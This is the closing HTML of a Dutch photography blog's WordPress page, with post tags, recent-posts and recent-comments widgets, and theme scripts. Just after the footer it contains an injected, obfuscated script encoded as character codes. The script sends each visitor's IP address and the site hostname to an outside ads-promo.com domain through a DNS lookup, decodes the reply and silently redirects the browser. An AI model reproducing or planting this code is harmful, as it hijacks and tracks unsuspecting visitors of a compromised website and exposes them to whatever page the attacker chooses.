			This entry was posted in <a href="http://blog.fotoverbeke.com/category/workshop/" rel="category tag">Workshop</a> and tagged <a href="http://blog.fotoverbeke.com/tag/asap-nails/" rel="tag">asap-nails</a>, <a href="http://blog.fotoverbeke.com/tag/brugge/" rel="tag">Brugge</a>, <a href="http://blog.fotoverbeke.com/tag/examen/" rel="tag">examen</a>, <a href="http://blog.fotoverbeke.com/tag/gelish/" rel="tag">gelish</a> on <a href="http://blog.fotoverbeke.com/2013/11/01/gelish-manicurist-examen-bij-asap-nails/" title="00:01" rel="bookmark"><time class="entry-date" datetime="2013-11-01T00:01:50+01:00">November 1, 2013</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://blog.fotoverbeke.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
			
						<nav id="nav-below" class="navigation">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="nav-previous"><a href="http://blog.fotoverbeke.com/page/2/?m=aquarium-live-fish-online-shopping-in-india-j-RlOvYPiy" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				<div class="nav-next"></div>
			</nav><!-- .navigation -->
			
		
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://blog.fotoverbeke.com/2015/03/12/tweede-krantenartikel-kvwv-krant-van-west-vlaanderen/">Tweede Krantenartikel KVWV (Krant van West-Vlaanderen)</a>
									</li>
											<li>
					<a href="http://blog.fotoverbeke.com/2015/02/04/krantenartikel-kvwv/">Krantenartikel KVWV (Krant van West-Vlaanderen)</a>
									</li>
											<li>
					<a href="http://blog.fotoverbeke.com/2014/11/24/vernissage-en-opening-tentoonstelling-gelymed-t-v-v-de-vzw-time-for-lyme/">Vernissage en opening tentoonstelling &#8216;GeLymeD&#8217; t.v.v. de VZW Time for Lyme</a>
									</li>
											<li>
					<a href="http://blog.fotoverbeke.com/2014/11/17/tentoonstelling-gelymed-t-v-v-vzw-time-for-lyme/">Uitnodiging voor de tentoonstelling &#8216;GeLymeD&#8217; t.v.v. vzw Time for Lyme</a>
									</li>
											<li>
					<a href="http://blog.fotoverbeke.com/2014/04/01/harmony-estetika-spring-2014/">Harmony (Estetika spring 2014)</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fotografieblog.be/digitale-fotoalbums-een-zoektocht-naar-kwaliteit/" class="url" rel="ugc external nofollow">Digitale fotoalbums: een zoektocht naar kwaliteit - Fotografieblog</a></span> on <a href="http://blog.fotoverbeke.com/2008/09/03/to-print-or-not-to-print/comment-page-1/#comment-26392">To print or not to print</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fotografieblog.be/digitale-fotoalbums-een-zoektocht-naar-kwaliteit/" class="url" rel="ugc external nofollow">Digitale fotoalbums: een zoektocht naar kwaliteit - Fotografieblog</a></span> on <a href="http://blog.fotoverbeke.com/2008/09/03/online-foto-services/comment-page-1/#comment-25697">Online foto services</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.sergevancauwenbergh.be/digitale-fotoalbums-een-zoektocht-naar-kwaliteit/" class="url" rel="ugc external nofollow">Digitale fotoalbums: een zoektocht naar kwaliteit</a></span> on <a href="http://blog.fotoverbeke.com/2008/09/03/online-foto-services/comment-page-1/#comment-17290">Online foto services</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://lucdewaele.wordpress.com" class="url" rel="ugc external nofollow">Luc Dewaele</a></span> on <a href="http://blog.fotoverbeke.com/2008/09/03/online-foto-services/comment-page-1/#comment-9713">Online foto services</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fotoverbeke.com" class="url" rel="ugc external nofollow">admin</a></span> on <a href="http://blog.fotoverbeke.com/2008/09/23/printing-service-review-wwwfotobuchde/comment-page-1/#comment-9172">Printing service review: www.fotobuch.de</a></li></ul></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='mediaelement-css' href='http://blog.fotoverbeke.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://blog.fotoverbeke.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.1' type='text/css' media='all' />
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
</body>
</html>
